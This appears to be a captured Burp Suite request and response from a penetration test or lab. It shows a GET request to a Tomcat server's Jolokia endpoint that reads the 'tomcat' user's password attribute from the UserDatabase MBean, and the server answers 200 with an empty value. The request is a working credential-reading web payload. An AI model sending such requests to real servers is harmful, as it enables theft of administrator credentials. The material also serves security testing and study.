 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /jolokia/read/Users:database=UserDatabase,type=User,username=%22tomcat%22/password HTTP/1.1
2 Host: 172.16.1.88:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Date: Mon, 08 Jan 2024 15:28:39 GMT
5 Expires: Mon, 08 Jan 2024 14:28:39 GMT
6 Content-Type: text/plain;charset=utf-8
7 Content-Length: 182
8 Connection: close
9
10 {"request":{"mbean":"Users:database=UserDatabase,type=User,username=\"tomcat\"","attribute":"password","type":"read"},
"value":"","timestamp":1704727719,"status":200}